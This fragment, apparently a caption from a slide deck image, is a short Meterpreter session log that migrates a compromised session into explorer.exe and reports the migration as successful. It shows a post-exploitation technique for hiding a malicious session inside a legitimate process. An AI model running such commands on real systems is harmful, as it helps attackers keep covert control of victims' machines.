 meterpreter > migrate -N explorer.exe
[*] Migrating from 7932 to 4324...
[*] Migration completed successfully.
meterpreter >